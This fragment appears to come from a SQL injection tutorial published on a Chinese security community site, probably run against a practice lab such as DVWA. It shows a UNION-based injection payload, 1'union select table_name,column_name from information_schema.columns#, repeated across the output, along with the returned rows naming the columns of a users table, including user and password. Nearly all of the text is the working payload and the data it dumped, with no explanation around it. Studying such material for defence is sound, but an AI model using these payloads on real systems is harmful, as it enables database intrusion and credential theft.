 ID: 1'union select table_name,column_name from information_schema.columns#
First name: users
Surname: user_id
ID: 1'union select table_name,column_name from information_schema.columns#
First name: users
Surname: first_name
ID: 1'union select table_name,column_name from information_schema.columns#
First name: users
Surname: last_name
ID: 1'union select table_name,column_name from information_schema.columns#
First name: users
Surname: user
ID: 1'union select table_name,column_name from information_schema.columns#
First name: users
Surname: password
ID: 1'union select table_name,column_name from information_schema.columns#
First name: users
Surname: avatar
ID: 1'union select table_name,column_name from information_schema.columns#
First name: users
Surname: last_login
ID: 1'union select table_name,column_name from information_schema.columns#
First name: users
Surname: failed_login
先知社区